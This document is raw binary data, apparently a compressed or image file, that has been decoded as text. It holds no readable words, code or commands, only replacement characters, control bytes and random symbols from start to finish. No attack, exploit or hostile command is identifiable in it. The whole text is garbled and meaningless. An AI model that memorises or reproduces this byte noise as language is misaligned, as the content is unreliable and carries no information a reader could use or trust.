�{>@5��!������s���e0j�b���� :�X@y�)���	b��E8�g�<��Hz����&u�C���ƹ5 ï0�P��盳�`�`#�ɐ�)S�� p�;���p��0�+�5�b�
N@��X����;����cs���Y}W ܝ��f,i�Z2U�W�)G�$(c�~���c��b���)0�=Z�@0� �`K�)y�P�6պ�`,��?|�`
�p��+����^���`T��P|	(��0�;pi�;ѽ|�!��t�Pmĸ�
{���6PM乆ZH��)j hI��*�I�т�SE3�Q�w��xe�(��4~��:�A8�}���@F�L���L�p�'�UN��ʅ��{�8{�S�վ�e]y���Te��Q��0�b-׭l���˿�U9	s=�p���(� f���@d�	� ���
b�83�������'�BFI�vUԼay�0H�c HΔ�N�3 �@�@�t�� ��<P\п�}���]rБ�@֑<�b-=׿0�ҿ����������|�7 ��%��$z��@)��e�Gg��[�k#���s��\E� �<c������b0J�� ���	�Ќ}��09]�P
� N4�zpd�PP���^]�o����B ̺�n0�ם�m� RP��~z�P@^�|n@��=[ة0
�m̆Z&@ا	���idԮ��[��?~��$a]��ذ�����3�� �b0
�00P�-���g`�<3	�����7D�ӽ�Pp��������P�ϝ3V@�<�E���P�a ���=� �0�S � 7l��⸠N��+5P�`̱0Cb��� ��W3]M(�Y�$��
��x���(�$�p��e ��c0�/	� � 	���	�
f�� 	� ��	��C{���4{�<�;Pr��r��=�p4K��:>n��=(�

;��-Ip
  %�%p���H�������S� 	s���
�e�Q�Ҳ��kE~�b��Y4 ��V:��/֎���/�36q�X��0^ 	�`J`�� ^ �^0
^�� ���[	Po�z�}�; �S���0���k��.�6��
5.�O P���a`	�
�I��{�����y@  �E 9���Ŏ�}�� a��;3�>����"��T!�6�ۜTo��	c��ڦ-X��v0 1`PU� '_p�%�  �� �P	�@���(�/?�Op
���;P�P��`?����� 2$H �]����p��)2 �!'L���pa�9"i�#^��8c��D��F�M�8m�Āa�M�e)��h�0HʙT  �b�� �c�>�v �,c�`;ˀ" ��Ӈ�Qv- U�J��U��e.R�R��9 �?8�3H`"�#B��� >�ü����ώd`ٳe_a� �t�.�Q����$�z���J4f���4gO 8e��aB��&�b9 "��U�J��}l�x��d���X���H�%^䙻@@�z�ѻ˛�J�1�}* ���M�dl��a�'�X-�^#���*�p��,+M�J������@"��p��^��	e� `'�^0�8hJ���>(j)i�{���������$��cF�Ò����c�$�3�`�4�cS ��4�1�u��Á?졡���4�$�l"V��l�-P��P^c@�-��L/E! "Ņ�<^yE�[oR^��Di��PrđETP-�P�&����zn9��@IސĖ|�  M��j����
 <�st��+$�:@�F�b>�vYS��pSN�L�{ܰg[|�P�*M���4�  ���J��Q�ny��@�""6�P��T��
+QEV���V�q�b^�e�:�lzN�s�IX )p��	��� IƋ�*��|@� ���*��cUY���Ƃ���/��ԫ�x��ˮZI�"��B� A*آ�Mf>�@�6]4��"�^)Q���D�O-��o.5�Dem�d�b4x�A�L~��1�^{�X���H
������
i���R�+���D,�� HQ�jF,h���/-u�KK v�͏(0��AH �@;���(��[�W"g<�0,�H"@��?����"r���@ �̭�%`�.j��T  ��������t�qD��:�5Ȑݐ p�dI`|��Ґ6%,(-*3�
#j��`�:�
x��:|�
�(AZȖ�6!qF,�Fa�:�F�C% ��������!�`�U	�u��0Qb�Ɂ�"����?\�`�B�?,w�d�/RhQ��A u�& �+���		�uY��~��P�쮅]C�r�OM��,`@:���`�&�`z�Þ}��/@!����Y�;@�(ȗ����o�_���Q�Rc���)���d��( f�#�3\5#��Ն`8�<k���P,95iJq�sI�<�Z , 	�B�WT��Y0�*ZA%W,�[zk�_�anY"ܥ�d;b���D3���Q��8� �P�bf�?�~s@v��
1�"k ����fɨA6T��|j�c�.��Q.b���ZT�D��$�L���"�E�%{�Y`�I}�B`�1#?�@��9�"R%��Ă�d� 5($t  PG����*nyK].q]�;��p�(�V����8Jq��	�G ��?��t�B2�Q�-�a����ϔ�T}*9�I R��[x�QY$� `Jэ�"QP8$�/�?W�mW����0c���4q V��+�,(˒X,��M��v >������
��l�#�@kZq�V��8�`a��O����JU���;%ʀ�!��-*l���(�TБ���( �G� �L��	b-���HC���$or���|��,fa�MH�:���	�X1"�/ԁa96t��&�M�h$�rK"\�D(�׮��Q�B�p��сt|��@ 9Ѝ�}���� +��� �Q��b�F�PDFJ��
� ��DA�u��9 ���G �&�e����.(V)$�
K�Nz%���.�p�(�D���q�(H� ���,�(	t�0�< B�t��l��5p�Cz��ԁP�p�MK�t `���4
���"_+����ic V���!qQm<UX���%ŬA���ԩ�-)9���ճ1�.Zt�&l/x+���$c�L6NO^�D�����h��2�]�e� )�!K���[��`�<�	�=0�/��<�-ͣ�p�Ǒq �7��:̑s�=��4�����8p�C �+\|!�	�"Eř�%�p$O`�^�����V��?
�XJz}f�2l�Z��5��dk``"�	Ux�]�C�%��4U�[�:D� pn¸Ѱ��޲�q�z@�x|��Qз�����0G��)4��'����p�x�Tt	�x�(���Ŋ����l��/Q�g�T����g� ��@帮�讛d��!Y�d�3V��<#�ѓ��(�q��F�X�!,�	�48("="��F�,A��+��n�CH4p�ȆJ����L;s0��U۱�c���"EH?�Q��� 4��3?�j��@�k��]�
X�
�B-4���tS�-ص-�%��X7 ��26���1�����*�]����4�yk:<�%(�&����=��B4�;�āC�rІls��K;���I��� ��Y� B�SS[�uB<ǛB���{iǣ�x��s�d��dx�
 Fx� �^��JIFK� 0�.��8�������%����3�؂�P#�,qT�(�<�4�;Av�,8�-33��{܆( �� �D����OT�1�ē?�Y�),��yHS�AT?���ڨ-+�-� �� ��b|����5(\����)0I��[��P��$H>��O`	��57	�"���3�R@��:ݻ,��=w�5(����r(�mpu��S�����+ o���qB�������¸E\�ȹ�?<�ŏ�ȐF�L�8�`�B�a�^S7f��'�B�J9��,���^C+����(K��l���ܮ`4�����z��K9=K�v$A����rX�r��4~L����~4�,�"@��Q����#���-�����I�4���V8I�I봄�b�<�bT��k�|����JA\kI\�(@�%H�A���L*i ��:��V����%��!��ADLЪ30�#�/@(@�o�r8t �l�;�M�ʰHsІ�B�|B���l����˓�E�J F}�I��J(�5��.��Vh�Th�+��q�O���8�OHPH����K1�D
��Q�u�=5��Y؃k�.�s ��`��z 4��b������x�7�2��ɞ�ԥ���&��<[Mv�(L��0-z�k@>���|Ȇ|ȇ�MF��U{���̉y�Kmh���b�����y�A̇H0��0.Xh��%`�#0���'��/@��+���x�n0�Pc��Jx�f���PP� P�*��0���m%�%E75i9�3�D�v�,�Z7�D�@�q��o��w�up>~�FU�M��T�F(F��B�,�H8�8�6 L����;��(@�(��Fp���|>���@�T� ���%8 �UiI��DHm���d%���F5��0@ 1���:���6�  �!���0�@��t������ B�(�؄(��x��A~�� �WG��G����P4�k�������(`D(x)��e�0z8}�Du�д�A�10�Wur���ΥiH�/�����S�4�X�e5�TMH�`22�	1�: :0 A�AH��� A����0�� 	@B�"Z6���K�u30ԉ�+���"� ������Ǹ��K�+KX��I�J��p�X�{�HȆs@������t�zІz}�$K�u>��T}\�\UUu��!�X٭I�y�D��.$�+8�GPVfe���Mn�E��(S�g9��I �P�`D����;0���;@�y�gÞ"ȵv���+4P)�-BJ̆�s>���}�F����AK�[sH���,`�L� ����#� EC �̆N�WS��Se�JPU.xTС9�`�� ��*%�V�s�WeX�^���n(�_`�({� `�D� _ �r ��E;��؈u�6�d� ��Cu<P��=��4��r�Gu��߰���\U,�T/v>u�Wd�(. .`f�-�H��Z�66�CfN�A)��l8`���JxA�	FYsN���B) >!XVZ�\��@�{އ}؃Mh\�Pa���Z�30��A�Q!�P�8�z���ؗ"\�F�/h4�=�=`^wՉ��r8n@�]V�0��u�dUd8���|0;��]Nin 8�+�gH�#��5`c��3;��Gu\���T�c��@0��`>� "V/��Cf]�e�| h�+h�4X�]8�Y�g�^� SHV[��H��}S!�����h�V ĞX#@�;�����*�_���E��i.H��ME�\E�cn�d�^�n��ihf�.���E�w���5��L$�n���{��Y�}O ��> H0/�n!P�H�` ��P b��4p"(���x�G�.PdW�kG��N���!����r@�[����a��_̎�6�X�r���i^�^c���ׯVV�i�M��Fj�F�~�ٖm��o�D F��Vp9��8�NDnx�@ ,��q�SX�_Pd��J��k؆5�uk*8@����
��5�|����k��oH��k�և���k8q������~)��l�r �𷲋b��㮔�>he�|cNLsdnf���؎mf��x8�F`����c7;'���pX8`��6`��d�~��|@ `��C�"d�=mF������P�H����g l��o�o���ix�{��s�B ����r���r�t8v�K�5����,~phTs�b
���E�^>s��uXw������m��v�>���W����XGE��1(b �]��wR5��.4O
��8�XЄ3�H(�Hx.�!px������k. �2/s/}mp�u��46l����.�u;�R�&`_�YU͇�p����fff憉��^�um8ox�xr���W���1����G�ߺ�;�L��4��k��^� �y�`���1���W]��o����ix�����w�׾�׮��F��pi�u�G�q �F��w@�/�3Wy���GG�iIM��c��(f�]���o{r�l��c�P`6��<�J�M�U>�x�m���t��d�+��4p�l�(�w"6�)(�����/�߇�x�F���o�{�w�[�rnІs r�E#|�n�u�m�7|֦ye_�K�P8��d^�������i���Іm8ԅ�u��f�l��+X)_�J�
�+ �Kn�M2�.a�{� �>Ij�R"O(Ojh�� <8�)�V�}�=��K���X,�m7.G�1m�4b�_��1%��R�H�FTW�װ���.[�v��
hN]��e����:�x�"�x��k��i���E�k��h�q���X�P�"C�)����gl���ըQU��t�J
�Z2�`F�J�v���b���?�
�"����J�'m�����E�|)D���i�]�ق�fn�����@lϞ=�.�_;An[6.�,���X ATI%,�W�F\pDe�mH�����03M�$�<8�C�� ���ˊ@��`�q�]SY-��R6ʘ�GE��W{�E\p���\�9�w���fG�x�|�h��6�PTWq	�������
�X_IiQP��9'Ra��$�q��K��'
~h�K<.�o�#E�1�hs[M��Q�5����u�Xre��W`e�騖�5b.�`�	8  7��5�W�������')��5x�#��!�$$����PQ�K�XӴ-��6��p���1�Y�[95����ۣ�]I�X1�d6�5��^q�דz�	n��lkM8�d�eE>��cـ���
Ȃx��Y�.
a������Y�(̨2"3��ْ*��C��"������g���ng;Z��=�Ǯ�_��ȏ�}t{�2:�7f��|8���R�<�b���BibMQ�L����D��2+�4P1��a 'hS(��VL��Q$.���X��.��n��Ad���{4�S��6'���6!��u�0�\/ԐĒ�=�+fT 4KX���ɒv���B����Z������U)�57G�ెK#��2θ�I��>�c|���j88���<��0V�l��]��D8�o��.p����ǒ�;>@b�[@��u�m�l1[з|���\���*79��J{�(�?��n�u��um<�� G7�Ѝ4�#��D>/��aH�L
�b���H9B���}��P-`�0`6��6x(�%Q.��4�6��4G:��,B�=�=Lq�v���(9��a��ň�=��e�{�ơ�e4�8�3�Z�b�Y���"&�P�c 8 �
0Yvҁ*�� 3�P�q�9�b�Y^��h�+������uPq[���$xB�����R/��wt�N��2�сp��8������+r���٬t�x,p!`" ��A�e�Q� �<�����ْ�����)Gaǘ�����cLpQj7��3�6�ypB���t@o���xVIO��u��R��g��i��4��� �����H�#,0�
L�7h0�i�t%Q¸�~2�33J�/�
>bR�tGA�$=�N*FBa�3�GDANh % MXc�����֢�F���W|��H?bk���F9�a������ v�����C���=����y�V��3 �Y6}��{�'��O=��m(�ly����J+=�}������@�4ّH��h�;��7�1-[�2�9N r ��XhJ�O2Bf�?��rU[L��w٢$��\��ۙ���"XyoW����HV*4[_O���@�i��2��ԐJ�r�z���Տ_�c�8_J�A�X�):�
@���������c�:q�+;I���Ŝ}1���������q�N�ٔ���B��XevXtNH+%�� �v ����79�-JC��b���v�ͥ9b 	i\wO�4`�2H�(A���1�P�9�Ś�g�����|���E�ǾW1�8w�=l�ݐm���j�b��&"�����+SW����-l��ۀ)9ґv,A������
<�Ce�u� �9_r>ĥl�*�=pQm���c���f�S,mm���<=#���E5l���2[1J��~����7(�d�*�G�" �(�8�!���x�����^`��Km+������Y��輈ɬ���`?T�]ߘ�-�
�s��ƣ��(���ȅ4rq�4 O�5s�Ӻ}�١�_%��T�c� �n1L�)��
�뢺����w��O�g��1NUg]�n���@?��Y��Q����K�}`؍o���	py.�M�( ��g��:��d������m�0�i�D`�2��9�����Q�x~3E�@���}���c����6E��|��=�mU�J�h�������G���h�!�4��	�^��wp�y�Oo
��� �y�N� �g ��&Lإ,��5|�ŗ�y�����~����?�`������-��������7�C@%�������3�����8�J�� �} ���]:�B�P�M��Ma�(L)��C�܇�����_�+�V+�]k9���>�S�J�L�Q�����흀5��d�t���EA$@�ե�ո�U����������Z��}L�7����B7 ���A	�M��d�: sA��͠*!J���db�P���1M%��_ޞ�a�%&�%R��9�~�]�u 4E�aa�Y�RB(@���d�Q%��)�Q]�$���A��5���C�@	ޔ4�8@&\B&$�2���%��\]��45^�k!��$�%*! &Wv��98Z7�"(��ea:���\A@��d�K"��,:�,ʊ�͠�ܩ����]��$$�I�'�@M\B1 c1$c��}�S<�T�ٟ�Y[G�؉����I�I�J�$��-f$9%�K��L&M⢩u�nv�XI�!�C����`�*�C4Q��G}�;�C#��������쩒-֤}�ds5W:��F�;�`�H<�� \�ZJ����  d��%��]�%^��H� 4�� �%>c-��&M�d �.�W��W�I�����8X�	,�;��n-C��[���5X�T�!�Ť ���C݉�=@��B"�Ȉ��%@�D�@ �ބ�L��FZ���F�%s��s>�%-�tb�K&l�$9��V�UNr����=��7�fPVfFA�F)�;4B[YI�A#�;D�8�f7��64�5P��W�=c8:!c�as�l�";�%P�'$Bf�Z��ZB1�[��\Bs
�%�t^��8g���JgK�S��~a�_�(4h�~��2�<xx6�x�ay�Z6 �`��Y��h�%)�t�@����}�j�f�6�Z��s��8��(�= #��%�a�$�ZZ(D"#��C|tbabd�ҩ���)�&q֤�aQ④ ��r�rq ����)��"��]PR�(��\�� 	4 5���P�C#R��)B�bb�"&N�sI!��7����A �@��1�)[��Z��[�Z:<�q(���Kk<+q.���@��)LB+���]k��"m�*9�C�&j�:ף��F�}�� )AQ*�|��;�;����y*�A��7L�~�VruN7Vg�rg��U�C9�/�]Y#P�$B�^��+����i�	g�F+�&q�l���R+N
*.f�w���!jL�]W2j�k:��ާ��z*@Ye��& �B�4"���A8�,�>ړ�*l�,9�,�"�����bY)@�v #H@	�ao�a�j,���l��rg�) ��ܒ �lra�ޞ�^�B`Nvg�f-x���4N͖�<��}v�}��(:�:��k�9��.�|����X#�V���*�;�d��(��d�1�NR��z`��*��<��� 
�fڲ��f���N���ӕj�bn'�vg��,�"j7D!�ά��+��j:��8|�8��8�e/��r���.�Z���A����""@�ZZ���x"��n�d��N2&w(��ʢ(=��8x-( @���,�.l�.��`������ +0��A�=��ޮ�!������ʰEFa�r`3.�7Ȭ�6����~��vi�֮G������/�*�8q�^��$ ="��.C*D��1CZ�; BD@��8t �"@3�k�:W�q�ٮ;�4�(0��_�l�o[R� /*���.4�$#˥#72s! 0l�����J&����n�&{ �~e��8�/)S�?�Xp����q_t1(��ӂ�МRRCT�1��-�1G}nD���l�,�^/dZo3�l&k�b�2@A#|A1��
.@	|��/2Z(�l"���h3 �k����ڛs���&�Z9�'{�=�2X/�ޮ)O0*[p��A�r,�2`�l �H�R(�\5��1�ZA����kh%2C�x�I���s�4��$� �R.�@h�ZFd&���A�͖CW��u�5���7���j�-(�������(k5W4V#�@;1�4Y#�Bs�	$����-@�R��2�W�BFS�C5���5 *�)
��붩ݙ���,?�tVG�4�������N����.���NB1�FD^B�(�Y�"b��j�p`5544���3�U������,* �(�t�&��R3H't�C�� $�Z��<t@�+;�3%(؂miT���]�@��oP�.j�,'s�}~2�� ���Xc��6@*|�B&�fS)�73�*l�o1`�����P3l��<��58����&�l���N�4[.*߱/(@ds�x���N3c8Y��+7�,�В |�l@ā-�Bg�A.l�-$�2��3_.��) �Y	m[�����xOje�3�ZuX&����d�g+8A&P�%��*ܷ(��
z�*� ` ���f5b��s�3�z/�
��1ot��u tP��Y�1��6�1�)﹉/� 4�r+7 l #�@tDSx+e.�����W4B]{10;�$�b�+9n�`Wuenun�o��z�\KH� ��lA�BM���l�������8*��w)���U5@��4�����1�R��2.4%�txg�w8�4Zk{r���( �x�@���8R���]����5Y#@
���Q�1�3�@H�Z��+��8�j���)o8{+<�CA`�H�Nw��-� �� ɋ@,��L;�v�"=�sGp���3������� ��DCX���P5T���rY�X�����B��r/��o�l ��?w��2�[��E�Y9C��2TC�e��^:���G �/���Ã��;qY��`�z&�d�+d@&��M�q����CQ.|�;!�|Ó2X�A�BS�C�Y(�� <QtY��m�0��.��#4H�uYC�+'@rcj 4z��8�=�׸[�{�YZ�5�p�I+%�CQA�o�0:�o{�{����;޻��3``�1� d p�z���3LQ(��@X� �@�s��{8�X4��/_	P#a��PJB�X�0bIj�"Z4�����wH��P
I��D�L2ı�"Χ8lH|I@"j�l�1jY#�a.޲eN(% ���[7�I��	4	>����kժ-i$���	��Dg�/*d�w�U0 ��G�$�>-(���5A(c�1B�;�ژ�e�N_�͌"��Ԩy�Ƈ
�K8'q�Z a1�H���V�1;J��q��;#��)���2��b(2۷�(�dY.J˖.�Ө]�t�$p]k��ý����lr�N����9��a��,��+�Ē~��:�`�<��@Q�X�-J� &�l���#	��N*m3 �������,���hP������Yb7<��&��2���ZI.E"�@�n�/�û�������2����T	�m�Ad_�H P����$��H��HB�?�X"�����Z� 	�2�$�' ��x��[L>�2�^D�P%�ӡ�$XN��RU�@�
*��OB��
Pjv�6@�>;�Km%�1�#�hbc���A3؊P@)0�a�	�pP��e�9��A#�"cN)���#�X��Jz��P��FB���>����>���,�0�b���E��fPP�N=��
HٸP;�PI�� 6�iA�t�b�u��!ۖXb��8�&��E6�dq)��h�6Y_x�i*�H$:�� ���Ri�v�KE����vph��ej:�ر��/����W%_B5 ��b@x a�zYp�2�q�2A!����P��N-�T�%Xc���X5�5�^����#n��6�h�2�ēX���]���KvNe�6�0B�4�䃠"�Z��2��#�6q`��r�S��p�!�qH�[y;"(�W�+3`��w�}	O���zY� ��(� /���\�r/�k@��ϑ t����P� ��*t$�@	Ѐ<1 ;`A�َ��B(�w�ـ���Dj�L�^ �i�!�9\A`3�4���) <0 ��s��@I}.|R 8#>��@ � BA�g��G"�	:d��C���K����h�DC~Dn\���m 6��b���������:jh�~°� �#�0I+e(�DH�� ��n5*�i�Hҁ�p�c�k��0�FܠfK�P�;��|É�(_bE��.T!��V�e\�1Y;1h@�Ţ萁D�/�� �hN7�����Ѳ�`la�<͑��=���6��d	v�8��^I�L��@BJ��'�t�X<��;|�7`[�#Q �;:���r���.�B�	���`x�$d;3���јq�%��ڰ?�Ü�\�_ܘ�} ��<)���`�:�CQ�F/A,0p I�n��h�@*����.b��Ep"h��e������� ��S�$Z�J���h�;��\�r�P@��k���QpB l@>� 7���jAG)Y�+B� +��	��Bu�ܙx�%lH�tؐT��q�H.  p �@C�/���j����]����8�m̸�Ơ���M�T��Uwl�`5I@j���}wґ�*Q� ;F�0�o���퀙���"��	d �{9���&��
M6 �ȑ`�6A�T���9�(�~BQJ��  ���� x�\�P�2tE����� l�]�ن��j�?�]�*�R�Pϻ�"	�7�
Y�j�Z���1���R���#�G��|���A���o=7bэФ��x/�	"܉!J��M�F% a �`q�\�*�:�D�&���1���:�1 ��cW0� �8�� ���ǲN��0 �� c����\��a�x����O+�"T�����ྈ}$��rj�D��v���G*�a��c�`R@:��@���ҡ��X60"��!��@xbg%����3d���@9���_�ԥF��Q��.������+	Z�mU�0M�
Dv;�rϪ��h�2�s��,�	�@���u��Kb�:�";�o��k8�2�Ё��������l #��2��^��Ժw� 1NZ��d8ώ�T(�a�RՐ���	Qg�����=�\�ט�y�/Hk���!���@H��ؤ~�`�yu~cX�V����=į[�����b�)��=w����7��wD!m�	Z �Ғ�\�p��W�� ذC跳�os�1@*$ �hSg��,�T#�	R���7|rk�\�xǴ�u#�}��9d��-�y�:$ ��,ct��>�[@��ʌ�����  �:����!����������>b�C���t ���.���������KB����x�~H�` 	B����.e� �dԒ���h�jl� @f֚+�0 ���\@���Ӌư���	c�`���r?�>�E�EZ�� �3 �`��@ȡ�O`¡�AA^'�����,g2d@D� �zŨN@��`B����,�#��2��4N��կ�jL0@�t��pm�`���P�*O���h�� ��@����.Q� �I���tN'΍���6�l���Rj���!
ơ�a�A��4�Ad��.gD(  	 ����<� �F�
�@Cr1,%� &	�Q'r"���P
q�F�$��R�(o�<1���`\� ��i�ş��%�L�u.�������D�#x��ġȡZ�݁�n��H"!;��Ny(��.�z-�
� I�ش��و��XQ����")r� ����:.�`�
iP�8�I��Q����t�*�
 T
�0�@�"Nap�)	u2��؀�Q�n�`��������'��)9�py�/M���R��k	�`��
,F��7���������&24�,�YN"7.�貑 �T�q�c`I�4�SQ�T�'�h���0��qa,3�j�rraHQ��� 5��:��(�����Ϣ�%�)E
�̕.ё�Kz��8�+=q�r`�C��r���t�	/��L�㚐���p֐ B�����+���#{�!D2 � ��/ ,���H�@�Q�������@���"�ݨ@6$C��'V&
� N��NLK�Q� |��1*_S��l��@|�;�;T �2�  �&!_�iz3C�R,��J�QM�D	��*�L����<Rl+$�1vS�|<�����H�0���TU�ZUI�@#nCe��ق���L�A�������a\�"_��`/�x�i.����Hq>u��6��`�!�UPr�D��ق��ll\o��OFql @ �*T�8���.�k�vt� ��U���dƀ��UO�����ɟ.� d�a��ZL�%�e@�ML��LS��@Q�`#�X(NCJ�K�nٸR��G{4r a |���m
Y�F��قE @�Z-h�vՆvfd���]%5
U͟\�R���pD$3���Gߠ/��T��h@:	l-�gf�	E m�VP�eZ~&!歖�-�,�4���+�N�XsH����f�*�Te�j���TC�	"������Aʫ��٬�?�Fc��Z���N�M�5tkT��(���j	w�~�U�@���	a��WF�VF� �AF1�H�y�leڀ�Ɓ�`4m: {�Ȃ|�Z�c(�S�A���e��SN���`` f�� s�.�17�!�b�aWt?Wְ�� �t��k����"�q 4�u@H�o�z�U5���Ka��l� �g��� pW�C�T�Te���#�`����FB��w���d	���&|C$���Yi�+3t�s1ϳO�`� s9���׊��aoP���
��x�����J-u9)t��u����>��Pxa  �+Ŗe�y�Пf�-�A�JV$A��m-@J̱"�z��#�b@�Xµ��g;���F�� �GYvd�G�/7��I1 -���WAB`@z���+�ۺ�u=ґ�/B5���P�H�
=r`�3*�j���q ��p0�w�y����tS�Mm	�y� +(Y4;�=����%{��Ƞ�%X�e�S�ȑs��8q3O	'4�{F�a8!:y� A�!
�a*!"����z���*�"|�f�ȸ��
ۖcwvC���uB�U�돃7�;i�]2�:	m�9���p8ro�$ 
�(%(�5"�TyZ<���YDb�4A�e�eKY��f�1`�	r�������#
8 � !k��z�"q�y9=2xv�ع���:g�j_?uq�=eW�k���H����T��e�b-��@Z�	8���6 ���\P�d	Z@F�*]��e6������@	�W�� L` ���eMQ��&:J�L��_)[+�u˗�غ��۰ �@��u��x�����r r J��7����1�Z�{��+��,�Q��=�
�":A������������0����ZYv3�/9W�y��	@ �@3|�� ��!����쬩�0-���۠{Y=�#��6�'��@5&�6<�jo;T�9���:�CQ�E�'[�ɟ'����U��Z �L"L�r+��-"@+�Ǵ�e���K+�]x�a��Gs�B����}�~� �� :#E8`� � �Q��a�a��,ҡ3n�HU`y�l�<�ұ˭2�7�-{�V6�x��C�}�Ӱ[�G����S����{Z�N�(�"L�4(��	��M�e>\e�a#��el���O��`���N��}���NM!-+��gj�	P�̀8�ڀ�`�#`�� =
0���r�� ��l���x��������u�
�r���U��p�g"�`b������*��q���d$6����>��?�%�RƁ�D	���� ��@�,�Nf�O�c R�N�lĬO�>��6�ā���!�A�ս ����!2p��A��n�l4KH ���
�w�٭��fl+\�\�GhG��!����f+=1�F�� ���m�!	<���B׷w������L�,B���`�̜�h�o�F$^	�����/!��� aց�!ԝr?���z�B����L���;�: �~���>�l\���u��7h�*�$��K}o$Ͷ̫ᨬ������j��l"�pA�z-⿳	"$�^N� �L�- �@$�$<1b��SDH����N(;v�(�d��%!ڬ� �!�3f�+�`.B�hr�'ąm'�m;э�n���-ҥ��w�[;^��t V�\cI�*�*;}�j���!4h���a}�6�\K�F���F�l��a��d�RlĀ�@	�D�E��$$0� B�6ı�k\q��xMMPl�`�4 QbHjKx{f��ܺ��l�6��UH��%$:�}.�]�v.��s{N�#'��n��EEp��Т�Γ�F*W�p���T���!�Y���Gk���r�W��%�[p5ԇ�#JHF� l�(�D4@��)��8ˌӀ��Z�)�A8���8F�a�`�C�������0�a���
[$WЃ ژ�\N�\��>�h�Bv����6>m#B��9�eyH��4� $:�GW~zu�Xv��/�Jϡ"�_I����(��	GH|��eGd��8㤂�Q4�2(E�E��qG�-FM wܸY��!��w�dA���EN�� ���/͞�,[���&� ���Y�>�l�M�v��c��n�<ۀ�ͺ۴���K�7�b���w�~V�`�JP�i  а��!=�[�D��W\v���D�C#�ܳF�������aD������lĩ�A(	P3Z˛�q�<spG:��P_lE�d��	$8��@Z�� 
!A���]#�9�mg�5�x�-�f�yN�l�˶;�P8d�'AX��a���1���}b�1F�!�l��nI-�o1 ���!N8���
\�Y�9�"��D1�F8��	�����N�A��D�F�0bG��4��P	�S:[p1�1c`��$X �u�kvvhZ�]�ߞcϷ'X�M�埰�ۄ�~��7��m(A�����X`�U�� ��>�ap�J�����A
�L�!�Cs���Ʊ�QE�	QP��^�*WaN �@р�P"�h�&8@�ՈC߈�������Il	A��%`$!I�0������yc�� �
S�Cݲ^��kx/\_��v҄���'�3����8}CI��}�+|�_�^p� 619���x�I	x��r��uw� ;4��y�EF�YYd"V��e	�C��;8a�����!�tУ��������E(��7@;�a��/��7��؋G?�ȝ�O���6��]Q{k"c�ǾmЋ< ������n8���i����M$�$�0��.�l�[b`��I�)jY&8p&Ph�:Հ-D.�R1�%�e��:�񍦔��X��>l$8}`���wR��+x�C(6�1�RHP�W0�`x#T��������{D�P�ؓ����3���>ͥ� -��4�(N��Iz� �0h��  ?�kb��4dp1 0��4��P�e��OA����:hN�)���a	�о��<Y��6��7,HÎ�4g����!0�D�JBr�� q=+jCf�<�	�1]C���Fm�(�ܢ�'A-��(��;x�|�*W `N��41�^(`0��6Ϝc=�J+KY���8���1��{D&.�h�q��^�E�Xa*ZDQD,�T0S���H�Gzؐ� )R����)LC�ٖ�O  6 ��<>ݚu�cFy�E�N�>\[�MѶc�IS��2�of��7��F?�b�ƀ� ��ŉ(='r78$ ��m:p@�F5 	0*�׻��(�ۀ���8��_��r���}r���&^�5N� g:�$&�X�'h�-� [c���}�&4�)[�d�ub�5fj����j�6��l�|�#_w~;iq���U�jq1PN 4z�o�jĀ�H8��   ���@W��V�`���;�2���"��̷E�x(��}�t,�E
��<��8�o�-�B⼐o{6��}�p3�h�	�p�x:�s�C��0����h�ۙ�W��L2js�jR���i(�aAVʹ�1X�G��D0���+_1󂷪�>��� Ǎ���(�.�ow��l/�l+z�*e���9�7�a��k��A} iX �D����� ����8�$�?���~&Tϑ�C��{�ef��g�f��g�C7��E��#}YT���a �@: �H�q<be�X�����ъ��XY��8�ܠ�,����]D �8@D�M_'P�	��r�=�E�|� ��0���� �W��ݬH��\��,j1��S���.kL�����E|s�[.p�m�7�= `�ؚtR���Ft ` �`I�	,a-\#�jY�O�P�Rξ�tp�4�yf@6`��"1~]��e�P�Qe7�s	"��ր Ѐ�j̃1\!G��~Z�q�p7�6_Qu�3`T
m��u=�b�p�`��5�5[[��h��#ph#0f{�{0f���a6�������p��q��?R�1{CZV� "�7�#y�p`��^�1�p����2\�' z/�@wpЀ �pY��Kp��^��G���Pu��~1�/H.W���oH�&Ӕ=vo��7&�x& ��3l�dw֠w�����p
�?�$GxtV��	56x��?f�g��p*���2��y���Uz���~z0_��
-�Bb��68�Sb W�xW��R}�?2�\'�|&ّ���`���fBT��-��`rBH�;h[�`
��[�h�`l`Sh:@t��/PN����=_Q8B� G,�8@0X�l���`���G_��P�%_�E_�X'���\ʃ�gx��QyN� S�HVX0dV��G��=S��TjFJ�6����v�&�&[�pjB>"6M�0>j8xPU�ᴈ�'Y�$g��V�D�`kX�)8$$�p#@3!�z���`rFie�4soz�E��zA�Ug5v�?�SY� ͣ�X � ��?��l .w&��&��6��[�."6&=Ճ�pi`�.���M#��`�w{�w��c�?Kg�oAq�7n�?m�cq�x���*��e쀟�wz�� X�lHQE	��`�.Yxq�1Ҁ5�`�hN]%V�w�:�
l��P�j�Z������Q'� ���J���S�3.��g��f��4�S��R��rd�"p ��X`),f�',��l`3��:�g���W�D!� �0XV�*	w��yV��3x�1@tk%��_$	���
y�wQ���>��� ��3Hqsc/���T7�E��S�����ly#P�`�R-�R��t�2GH�R6fG}�q �s�V�@�6��r�".��ː �Հ3N�aj����J`w�
�xa�c��%0�V1 X�GR��p�Z��Ҩ��.jr;�@C�푢N�>��T�MaI���-�.�c6�����|�-e~��X1H�\!z#]5!)P�������<�P���� ڨ�� 7c Ԑ�$	}Qu��Y�!9s��0�˅|�`�g� �k#�A;��S���H0C�G�%�0F��[#ʏS�ST�aU���a��v���� -�x0�xpxZ!kWA��CuRwa5��T

���t��*�Ss�@Хڸ:��3q �!u�<G�.�V
�<��8x�7�&	�������Z�����.��.�c"H+�MQ��}k�����:��Ҩ�c� 	
`��`�Y�Z�Z�?��R��7�f��� 
���*d���*
�� ��3�C���! �64c/%`�\U�\�+̅qDT ,6=k Qpn�D�����+�r��2��Fa'�B��{&�*����fF����=+�8T~`���a�\�%S�%�b`!vl@3�;��#;J%���9��kB��Q J 	��Kƫ�.u����h�}��۩�J�b�&C� ��a����!��H�C�@�'Y�.ք���Zf��w�6�uQ@U��Q���*�z#u�����à֠�`Bً�	P��x{����� ld �El���pa�����.�K�%�S��?x0 �v��}�6\�����Q>$����3
 C2�G��rMg"�i�فZw|�g>||!_[�����г�W�x�	vc|�LShB5S�C<ė��Q� ����Q� ���!I'g���c.V�D��6`��J���/`����!$ �+f�)mJ�ۺx�z�{>�[�I���T��-w�ܩ����Ό`%��z��Y(=At�X��@3'
��5
� 
